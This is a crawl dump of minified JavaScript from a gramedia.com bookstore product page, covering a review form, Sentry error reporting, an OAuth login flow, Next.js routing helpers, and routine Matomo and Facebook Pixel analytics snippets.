e;i||null===(e=u.entry)||void 0===e||!e.target||s||f||x.current===u.entry.target||(x.current=u.entry.target,c({isIntersecting:l,entry:void 0}))},[i,u.entry,s,f,l]);let y=[d,!!u.isIntersecting,u.entry];return y.ref=y[0],y.isIntersecting=y[1],y.entry=y[2],y}({}),l=(null!==(t=null==r?void 0:null===(e=r.boundingClientRect)||void 0===e?void 0:e.top)&&void 0!==t?t:-1)>0;return{targetRef:s,entry:r,isIntersecting:n,isFromTop:l,isIntersectingFromTop:n&&l}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://131.linkclub.solutions/131.js?base=https://www.gramedia.com/products/anjing-musim-semi&d=1769637899074
body_size: 506
content:
var _paq = window._paq = window._paq || [];

_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);

(function() {
	var u="//s.logstracker.com/";

	_paq.push(['setTrackerUrl', u+'matomo.php']);
	_paq.push(['setSiteId', '96']);

	var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
	g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();

const meta_29864 = document.createElement('meta');
meta_29864.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_29864.setAttribute('content', 'off'); 

const meta_147798 = document.createElement('meta');
meta_147798.setAttribute('http-equiv', 'cache-control'); meta_147798.setAttribute('content', 'no-store'); 

const meta_156716 = document.createElement('meta');
meta_156716.setAttribute('http-equiv', 'pragma'); meta_156716.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_29864);
document.querySelector('head').append(meta_147798);
document.querySelector('head').append(meta_156716);

const meta_225709_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_225709_interval);
		
	}
}, 1000);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/2501.9c78093f6479b28c.js
body_size: 3
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="85c9b2ef-4084-4aca-ad4e-53310ee1e0c5",e._sentryDebugIdIdentifier="sentry-dbid-85c9b2ef-4084-4aca-ad4e-53310ee1e0c5")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2501],{12501:function(e,n,t){t.r(n);var d=t(70308),r=t(74270),a=t(75271);n.default=()=>((0,a.useEffect)(()=>{(0,d.S1)({dsn:"https://f420ba95d1d8f3ce47d7c8171666fe12@sentry.gramedia.net/2",tracesSampleRate:0,debug:!1,environment:"production"}),window.onerror=function(e,n,t,d,a){r.Tb&&a&&(0,r.Tb)(a,{extra:{message:e,source:n,lineno:t,colno:d}})},window.onunhandledrejection=function(e){r.Tb&&e.reason&&(0,r.Tb)(e.reason)}},[]),null)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/9783.f65eb5874a892d6a.js
body_size: 3116
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="9211a5a8-7738-4cf6-bdb0-55f1975257f8",e._sentryDebugIdIdentifier="sentry-dbid-9211a5a8-7738-4cf6-bdb0-55f1975257f8")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9783],{74790:function(e,t,r){r.d(t,{Z:function(){return R}});var n=r(52676),i=r(86093),a=r(82723),o=r(84818),l=r(27418),s=r(93110),d=r(74976),c=r(73094),u=r(68774),f=r(98160),m=r(93570),h=r(57527),x=r(51298),v=r(89188),y=r(53856),g=r(80109),w=r(30599),p=r(33756),b=r(54318),j=r(26304),N=r(97143),C=r(99031),_=r(64509),k=e=>{let{onSuccess:t,onError:r}=e;return(0,u.useMutation)(async e=>{try{let t=await (0,_.Z)(N.Bu,{method:"POST",body:JSON.stringify(e)});if(!t.ok)return Promise.reject(t);let r=await t.json();if(r.code!==C.iH)return Promise.reject(r);return Promise.resolve(r)}catch(e){return Promise.reject(e)}},{onSuccess:t,onError:e=>{null==r||r(e)}})},P=r(94539),S=e=>{var t,r,i,o;let{onClose:s}=e,{isDesktop:N}=(0,l.Z)(),{t:C}=(0,a.$G)(),{register:_,watch:S,handleSubmit:R,setValue:A,formState:{errors:Z}}=(0,c.cI)({shouldFocusError:!1,resolver:(0,d.F)(P.U),defaultValues:{is_anonymous:!1}}),{mutate:D,isLoading:E}=k({}),I=!S("rating")||S("review").trim().length<10,U=null==Z?void 0:null===(t=Z.review)||void 0===t?void 0:t.message,{productDetailMeta:M}=(0,j.oR)((0,f.N)(e=>({productDetailMeta:e.productDetailMeta}))),O=(null==M?void 0:M.format)!==m.go?null!==(o=null==M?void 0:M.author)&&void 0!==o?o:"":m.VD,z=(0,u.useQueryClient)();return(0,n.jsxs)("form",{className:"w-full",onSubmit:R(e=>{D({id:Number(null==M?void 0:M.product_meta_id),is_anonymous:!!(null==e?void 0:e.is_anonymous),review:null==e?void 0:e.review,rating:null==e?void 0:e.rating,type:"product_meta"},{onSuccess:()=>{null==z||z.invalidateQueries({queryKey:[h.Ef]}),s(),(0,b.OV)({"data-testid":"addReviewSnackbar",message:C("successAddReviewMessage")})}})}),"data-sentry-component":"AddReviewProductContent","data-sentry-source-file":"AddReviewProductContent.tsx",children:[(0,n.jsxs)("div",{className:"flex items-center gap-4",children:[(0,n.jsx)("div",{className:"rounded-lg relative min-h-13 min-w-11 shrink-0 overflow-hidden rounded-xs  object-contain",children:(0,n.jsx)(w.Z,{alt:(null==M?void 0:M.title)||"",fill:!0,fallbackSrc:m.Bz,src:(null==M?void 0:null===(i=M.image)||void 0===i?void 0:null===(r=i[0])||void 0===r?void 0:r.image)||"",sizes:"96px",className:"object-contain","data-sentry-element":"Image","data-sentry-source-file":"AddReviewProductContent.tsx"})}),(0,n.jsxs)("div",{children:[(0,n.jsx)("p",{className:"text-xs-medium text-neutral-500",children:O}),(0,n.jsx)("h2",{className:(0,x.cn)("text-l-medium",!N&&"text-m-medium"),children:null==M?void 0:M.title})]})]}),(0,n.jsx)("div",{className:"my-5 flex w-full justify-center",children:(0,n.jsx)(p.A,{disableFillHover:!0,size:48,onClick:e=>A("rating",e,{shouldDirty:!0}),"data-sentry-element":"RatingComponent","data-sentry-source-file":"AddReviewProductContent.tsx"})}),(0,n.jsx)("h3",{className:"mb-2 text-m-extrabold",children:C("addReviewProductLabel")}),(0,n.jsx)("div",{className:"w-full",style:{height:N?176:168,padding:"0 1px 0 1px"},children:(0,n.jsx)(g.Z,{label:"",..._("review"),value:S("review"),maxLength:2e3,variant:U?"error":"default",placeholder:C("addReviewProductPlaceholder"),"data-sentry-element":"TextArea","data-sentry-source-file":"AddReviewProductContent.tsx"})}),(0,n.jsxs)("div",{className:"my-5 flex items-center justify-between",children:[(0,n.jsx)("label",{className:"flex items-center",children:(0,n.jsx)("span",{className:"mr-2 text-s-medium",children:C("blurNameAndPhoto")})}),(0,n.jsx)(y.Z,{onCheckedChange:e=>A("is_anonymous",e,{shouldDirty:!0}),"data-sentry-element":"Switch","data-sentry-source-file":"AddReviewProductContent.tsx"})]}),(0,n.jsx)(v.Z,{type:"submit",disabled:I,className:"w-full",size:"medium",isLoading:E,"data-sentry-element":"Button","data-sentry-source-file":"AddReviewProductContent.tsx",children:C("send")})]})},R=e=>{let{isOpen:t=!1,onOpenChange:r}=e,{isDesktop:d}=(0,l.Z)(),{t:c}=(0,a.$G)();return(0,n.jsxs)(n.Fragment,{children:[d&&(0,n.jsx)(s.Vq,{open:t,onOpenChange:r,children:(0,n.jsxs)(s.cZ,{className:"flex max-h-[95dvh] max-w-[592px] flex-col rounded-xl border-none bg-white outline-none",children:[(0,n.jsx)(s.fK,{children:(0,n.jsx)(s.$N,{className:"flex w-full justify-center",children:(0,n.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,n.jsx)("h2",{className:"text-l-extrabold",children:"Ulasan Produk"}),(0,n.jsx)(s.GG,{asChild:!0,children:(0,n.jsx)("div",{className:"absolute right-0 top-0",children:(0,n.jsx)(i.pyR,{className:"cursor-pointer"})})})]})})}),(0,n.jsx)("div",{className:"flex min-h-0 w-full grow-0 flex-col justify-center space-y-2 overflow-hidden",children:(0,n.jsx)(S,{onClose:()=>r(!1)})})]})}),!d&&(0,n.jsx)(o.d.Root,{open:t,onOpenChange:r,"data-testid":"readMoreDescriptionContainer",children:(0,n.jsxs)(o.d.Portal,{children:[(0,n.jsx)(o.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50"}),(0,n.jsx)(o.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"readMoreDescriptionContent",children:(0,n.jsxs)("div",{className:"relative flex min-h-0 flex-col pt-2",children:[(0,n.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,n.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"readMoreDescriptionTitle",children:c("productReview")}),(0,n.jsx)("div",{className:"mt-7 min-h-0 grow-0 overflow-y-auto px-4 pb-6",children:(0,n.jsx)(S,{onClose:()=>r(!1)})})]})})]})})]})}},19011:function(e,t,r){var n=r(78491),i=r(12233);t.Z=()=>{let{handleGramediaAccounts:e}=(0,i.X)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:r,onBeforeNavigate:i}=t;null==i||i();let{accessToken:a,isUnauthorized:o}=await (0,n.Z)();if(a&&!o){null==r||r();return}await e("login")}}}},15967:function(e,t,r){var n=r(83905),i=r(36113),a=r(68774),o=r(97143),l=r(57527),s=r(64509),d=r(87295);t.Z=e=>{let{query:t}=e;return(0,a.useQuery)({queryKey:[l.Ef],queryFn:async()=>{try{let e=i.Z.stringifyUrl({url:o.zp,query:{...t}}),r=await (0,s.Z)(e),n=await r.json();if("success"!==n.code)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}},enabled:!d.Z&&(!!(0,n.getCookie)("access_token")||!!(0,n.getCookie)("refresh_token"))})}},12233:function(e,t,r){r.d(t,{X:function(){return s}});var n=r(83905),i=r(48482),a=r(68774),o=r(64509);let l=()=>(0,a.useQuery)({queryKey:["resource-info"],queryFn:async()=>{let e=await (0,o.Z)("api/v2/public/info/client");if(!e.ok)throw Error("Failed to fetch resource info");return await e.json()},enabled:!1,staleTime:3e5,cacheTime:6e5});function s(){let{data:e,refetch:t}=l(),r=async()=>{let r=null==e?void 0:e.data;if(!r){var n;let e=await t();console.log(e,"<<<"),r=null==e?void 0:null===(n=e.data)||void 0===n?void 0:n.data}return r};return{handleGramediaAccounts:async(e,t)=>{try{var n;let a=await r();if(!a)throw Error("Failed to fetch OAuth client configuration");let o=(0,i.c)(t),{codeVerifier:l,codeChallenge:s,codeChallengeMethod:d}=await function(){let e=btoa(String.fromCharCode(...crypto.getRandomValues(new Uint8Array(32)))),t=new TextEncoder().encode(e);return crypto.subtle.digest("SHA-256",t).then(t=>({codeVerifier:e,codeChallenge:btoa(String.fromCharCode(...new Uint8Array(t))),codeChallengeMethod:"S256"}))}();sessionStorage.setItem("oauth_state",o),sessionStorage.setItem("oauth_code_verifier",l),sessionStorage.setItem("oauth_code_challenge_method",d);let c=new URLSearchParams({client_id:a,redirect_uri:"".concat((n="https://www.gramedia.com",void 0===n)?void 0:n.trim(),"/auth-callback"),response_type:"code",scope:"user email profile",state:o,code_challenge:s,code_challenge_method:d,action:e}),u="".concat("https://accounts.gramedia.com/","oauth/authorize?").concat(c.toString());window.location.href=u}catch(e){console.error("Login failed:",e)}},handleLogout:()=>{(0,n.deleteCookie)("access_token"),(0,n.deleteCookie)("refresh_token"),sessionStorage.clear(),window.location.href="/"}}}},48482:function(e,t,r){function n(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/";return btoa(JSON.stringify({csrf:Math.random().toString(36).substring(2,15),redirectUrl:e}))}function i(e){try{let t=JSON.parse(atob(e));if("object"!=typeof t||null===t||!("csrf"in t)||"string"!=typeof t.csrf)return null;return{csrf:t.csrf,redirectUrl:"redirectUrl"in t&&"string"==typeof t.redirectUrl?t.redirectUrl:"/"}}catch(e){return null}}r.d(t,{c:function(){return n},h:function(){return i}})}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://functionstring.com/add_audience.js?id=4141966496123583
body_size: -85
content:

!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod ?
n.callMethod.apply(n,arguments) : n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '4141966496123583'); // Replace with your actual Pixel ID
fbq('track', 'PageView');

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/7018-16f8fb2f25219f99.js
body_size: 1803
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="46abbf5f-d091-4c79-9269-1660f2c20d26",e._sentryDebugIdIdentifier="sentry-dbid-46abbf5f-d091-4c79-9269-1660f2c20d26")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7018],{26385:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"actionAsyncStorage",{enumerable:!0,get:function(){return n}});let n=(0,r(17971).createAsyncLocalStorage)();("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},45371:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"actionAsyncStorage",{enumerable:!0,get:function(){return n.actionAsyncStorage}});let n=r(26385);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},17971:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"createAsyncLocalStorage",{enumerable:!0,get:function(){return o}});let r=Error("Invariant: AsyncLocalStorage accessed in runtime where it is not available");class n{disable(){throw r}getStore(){}run(){throw r}exit(){throw r}enterWith(){throw r}}let u=globalThis.AsyncLocalStorage;function o(){return u?new u:new n}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},48364:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{ReadonlyURLSearchParams:function(){return d.ReadonlyURLSearchParams},RedirectType:function(){return d.RedirectType},ServerInsertedHTMLContext:function(){return c.ServerInsertedHTMLContext},notFound:function(){return d.notFound},permanentRedirect:function(){return d.permanentRedirect},redirect:function(){return d.redirect},useParams:function(){return p},usePathname:function(){return f},useRouter:function(){return s},useSearchParams:function(){return l},useSelectedLayoutSegment:function(){return b},useSelectedLayoutSegments:function(){return y},useServerInsertedHTML:function(){return c.useServerInsertedHTML}});let n=r(75271),u=r(34085),o=r(73205),a=r(5295),i=r(83727),d=r(71791),c=r(87626);function l(){let e=(0,n.useContext)(o.SearchParamsContext);return(0,n.useMemo)(()=>e?new d.ReadonlyURLSearchParams(e):null,[e])}function f(){return(0,n.useContext)(o.PathnameContext)}function s(){let e=(0,n.useContext)(u.AppRouterContext);if(null===e)throw Error("invariant expected app router to be mounted");return e}function p(){return(0,n.useContext)(o.PathParamsContext)}function y(e){void 0===e&&(e="children");let t=(0,n.useContext)(u.LayoutRouterContext);return t?function e(t,r,n,u){let o;if(void 0===n&&(n=!0),void 0===u&&(u=[]),n)o=t[1][r];else{var d;let e=t[1];o=null!=(d=e.children)?d:Object.values(e)[0]}if(!o)return u;let c=o[0],l=(0,a.getSegmentValue)(c);return!l||l.startsWith(i.PAGE_SEGMENT_KEY)?u:(u.push(l),e(o,r,!1,u))}(t.tree,e):null}function b(e){void 0===e&&(e="children");let t=y(e);if(!t||0===t.length)return null;let r="children"===e?t[0]:t[t.length-1];return r===i.DEFAULT_SEGMENT_KEY?null:r}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},71791:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{ReadonlyURLSearchParams:function(){return a},RedirectType:function(){return n.RedirectType},notFound:function(){return u.notFound},permanentRedirect:function(){return n.permanentRedirect},redirect:function(){return n.redirect}});let n=r(39098),u=r(74347);class o extends Error{constructor(){super("Method unavailable on `ReadonlyURLSearchParams`. Read more: https://nextjs.org/docs/app/api-reference/functions/use-search-params#updating-searchparams")}}class a extends URLSearchParams{append(){throw new o}delete(){throw new o}set(){throw new o}sort(){throw new o}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},74347:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{isNotFoundError:function(){return u},notFound:function(){return n}});let r="NEXT_NOT_FOUND";function n(){let e=Error(r);throw e.digest=r,e}function u(e){return"object"==typeof e&&null!==e&&"digest"in e&&e.digest===r}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},71195:function(e,t){"use strict";var r,n;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"RedirectStatusCode",{enumerable:!0,get:function(){return r}}),(n=r||(r={}))[n.SeeOther=303]="SeeOther",n[n.TemporaryRedirect=307]="TemporaryRedirect",n[n.PermanentRedirect=308]="PermanentRedirect",("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},39098:function(e,t,r){"use strict";var n,u;Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{RedirectType:function(){return n},getRedirectError:function(){return c},getRedirectStatusCodeFromError:function(){return b},getRedirectTypeFromError:function(){return y},getURLFromRedirectError:function(){return p},isRedirectError:function(){return s},permanentRedirect:function(){return f},redirect:function(){return l}});let o=r(48957),a=r(45371),i=r(71195),d="NEXT_REDIRECT";function c(e,t,r){void 0===r&&(r=i.RedirectStatusCode.TemporaryRedirect);let n=Error(d);n.digest=d+";"+t+";"+e+";"+r+";";let u=o.requestAsyncStorage.getStore();return u&&(n.mutableCookies=u.mutableCookies),n}function l(e,t){void 0===t&&(t="replace");let r=a.actionAsyncStorage.getStore();throw c(e,t,(null==r?void 0:r.isAction)?i.RedirectStatusCode.SeeOther:i.RedirectStatusCode.TemporaryRedirect)}function f(e,t){void 0===t&&(t="replace");let r=a.actionAsyncStorage.getStore();throw c(e,t,(null==r?void 0:r.isAction)?i.RedirectStatusCode.SeeOther:i.RedirectStatusCode.PermanentRedirect)}function s(e){if("object"!=typeof e||null===e||!("digest"in e)||"string"!=typeof e.digest)return!1;let[t,r,n,u]=e.digest.split(";",4),o=Number(u);return t===d&&("replace"===r||"push"===r)&&"string"==typeof n&&!isNaN(o)&&o in i.RedirectStatusCode}function p(e){return s(e)?e.digest.split(";",3)[2]:null}function y(e){if(!s(e))throw Error("Not a redirect error");return e.digest.split(";",2)[1]}function b(e){if(!s(e))throw Error("Not a redirect error");return Number(e.digest.split(";",4)[3])}(u=n||(n={})).push="push",u.replace="replace",("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},351:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"requestAsyncStorage",{enumerable:!0,get:function(){return n}});let n=(0,r(17971).createAsyncLocalStorage)();("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},48957:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{getExpectedRequestStore:function(){return u},requestAsyncStorage:function(){return n.requestAsyncStorage}});let n=r(351);function u(e){let t=n.requestAsyncStorage.getStore();if(t)return t;throw Error("`"+e+"` was called outside a request scope. Read more: https://nextjs.org/docs/messages/next-dynamic-api-wrong-context")}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},5295:function(e,t){"use strict";function r(e){return Array.isArray(e)?e[1]:e}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getSegmentValue",{enumerable:!0,get:function(){return r}}),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},87626:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{ServerInsertedHTMLContext:function(){return u},useServerInsertedHTML:function(){return o}});let n=r(11778)._(r(75271)),u=n.default.createContext(null);function o(e){let t=(0,n.useContext)(u);t&&t(e)}},57018:function(e,t,r){e.exports=r(48364)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/products/%5BproductDetailSlug%5D-4d160e9a8704c56e.js
body_size: 6059
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="957d3dd8-6ce0-4373-945b-13f95efe6e14",e._sentryDebugIdIdentifier="sentry-dbid-957d3dd8-6ce0-4373-945b-13f95efe6e14")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7648],{13293:function(e,t,a){(window.__NEXT_P=window.__NEXT_P||[]).push(["/products/[productDetailSlug]",function(){return a(52749)}])},16257:function(e,t){"use strict";t.Z={src:"https://static.gramedia.net/_next/static/media/free-pickup-in-store.68c496cb.png",height:48,width:48,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},76999:function(e,t,a){"use strict";var r=a(52676),l=a(82723),n=a(70986);t.Z=()=>{let{t:e}=(0,l.$G)();return(0,r.jsxs)("div",{className:"text-s-medium text-neutral-700","data-sentry-component":"SimpleError","data-sentry-source-file":"SimpleError.tsx",children:[e("simpleError.title"),(0,r.jsx)(n.Z,{href:"",isExternal:!0,"data-sentry-element":"TextLink","data-sentry-source-file":"SimpleError.tsx",children:e("simpleError.cta")})]})}},50887:function(e,t,a){"use strict";var r=a(52676),l=a(51298);t.Z=function(e){let{className:t,...a}=e;return(0,r.jsx)("div",{className:(0,l.cn)("animate-pulse bg-neutral-200",t),...a,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},93110:function(e,t,a){"use strict";a.d(t,{Vq:function(){return o},GG:function(){return c},cZ:function(){return f},Be:function(){return v},fK:function(){return m},t9:function(){return p},$N:function(){return y},hg:function(){return d}});var r=a(52676),l=a(36984),n=a(2808),i=a(75271),s=a(51298);let o=l.fC,d=l.xz,u=e=>{let{...t}=e;return(0,r.jsx)(l.h_,{...t,"data-sentry-element":"unknown","data-sentry-component":"DialogPortal","data-sentry-source-file":"Dialog.tsx"})};u.displayName=l.h_.displayName;let c=l.x8,p=i.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(l.aV,{ref:t,className:(0,s.cn)("fixed inset-0 z-50 bg-black bg-opacity-50 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0",a),...n})});p.displayName=l.aV.displayName;let x=(0,n.j)("fixed left-[50%] top-[50%] z-50 grid translate-x-[-50%] translate-y-[-50%] text-justify shadow-lg duration-200 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[state=closed]:slide-out-to-left-1/2 data-[state=closed]:slide-out-to-top-[48%] data-[state=open]:slide-in-from-left-1/2 data-[state=open]:slide-in-from-top-[48%]",{variants:{variant:{default:"w-full max-w-lg p-6 border [.dweb_&]:rounded-lg [.dweb_&]:w-full gap-4",fullscreen:"w-full h-full"}},defaultVariants:{variant:"default"}}),f=i.forwardRef((e,t)=>{let{className:a,children:n,variant:i,...o}=e;return(0,r.jsxs)(u,{children:[(0,r.jsx)(p,{}),(0,r.jsx)(l.VY,{ref:t,"data-state":"open",className:(0,s.cn)(x({variant:i}),a),...o,children:n})]})});f.displayName=l.VY.displayName;let m=e=>{let{className:t,...a}=e;return(0,r.jsx)("div",{className:(0,s.cn)("space-y-1.5 mb-2 flex text-center [.dweb_&]:text-center",t),...a,"data-sentry-component":"DialogHeader","data-sentry-source-file":"Dialog.tsx"})};m.displayName="DialogHeader";let y=i.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(l.Dx,{ref:t,className:(0,s.cn)("text-lg text-center font-semibold leading-none tracking-tight",a),...n})});y.displayName=l.Dx.displayName;let v=i.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(l.dk,{ref:t,className:(0,s.cn)("text-muted-foreground text-sm",a),...n})});v.displayName=l.dk.displayName},37102:function(e,t,a){"use strict";a.d(t,{Z:function(){return x},j:function(){return p}});var r=a(52676),l=a(75271),n=a(45098),i=a(37058),s=a.n(i),o=a(59739),d=a(51298),u=a(27418),c=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[a,r]=(0,l.useState)(!1);return(0,l.useEffect)(()=>{let a=e.current;if(!a)return;let l=new IntersectionObserver(e=>{let[n]=e;(null==n?void 0:n.isIntersecting)?(r(!0),t.onlyOnce&&l.unobserve(a)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return l.observe(a),()=>{l.unobserve(a)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),a};let p=e=>{try{return new URL(e),!0}catch(e){return!1}};var x=e=>{let{src:t,fallbackSrc:a="",className:i,errorClassName:x,transformationOptions:f,withTransformedUrl:m=!0,...y}=e,{isIos:v,isSafari:g}=(0,u.Z)(),b=function(e,t){let{width:a,height:r,resizeType:l=n.Nq.FIT,enlarge:i=!1,enabled:s=!0,quality:o}=t;if(!e)return"";if(!1===s||e.includes("fallback-images")||!p(e))return e;let d=(0,n.ZP)().resize({width:+(null!=a?a:0),height:+(null!=r?r:0),type:l});i&&d.enlarge(),o&&d.quality(o);let u=d.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return u.startsWith("".concat("https://image.gramedia.net","/-/"))?u.replace("/-/","/"):u}(t,null!=f?f:{}),[h,D]=(0,l.useState)(m?b:t),[j,P]=(0,l.useState)(!1),w=(0,l.useRef)(""),_=(0,l.useRef)(null),S=(0,l.useRef)(null),N=c(S,{onlyOnce:!0});return(0,l.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==_?void 0:null===(e=_.current)||void 0===e?void 0:e.naturalWidth)&&N&&(v||g)&&(P(!0),D(a))},3e3);return(null==_?void 0:null===(e=_.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[_,N,v,g]),w.current||(w.current=(0,o.Z)()),(0,r.jsx)("div",{ref:S,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(N||!v||!g)&&(0,l.createElement)(s(),{...y,ref:_,className:(0,d.cn)(i,j&&x),key:w.current,src:h,unoptimized:!0,onError:()=>{P(!0),D(a)}})})}},52749:function(e,t,a){"use strict";a.r(t),a.d(t,{__N_SSP:function(){return ey},default:function(){return ev}});var r=a(52676),l=a(82723),n=a(35547),i=a.n(n),s=a(64913),o=a(75271),d=a(84573),u=a(62476),c=a(27418),p=a(12092),x=a(77289),f=a(14393),m=a(98046),y=a(77875),v=a(21458),g=a(39479),b=a(98838),h=a(44700),D=a(38857),j=a(30239),P=a(21102),w=e=>{var 